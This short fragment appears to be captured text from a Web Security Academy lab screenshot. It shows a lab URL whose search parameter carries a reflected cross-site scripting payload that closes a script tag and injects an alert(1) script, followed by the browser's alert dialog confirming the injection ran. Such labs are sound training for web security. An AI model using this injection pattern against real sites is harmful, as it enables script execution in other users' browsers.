 https://0ae10081049526ce80e00d76006a009a.web-security-academy.net/?search=<%2Fscript><script>alert%281%29<%2Fscript>
0ae10081049526ce80e00d76006a009a.web-security-
academy.net says
1
OK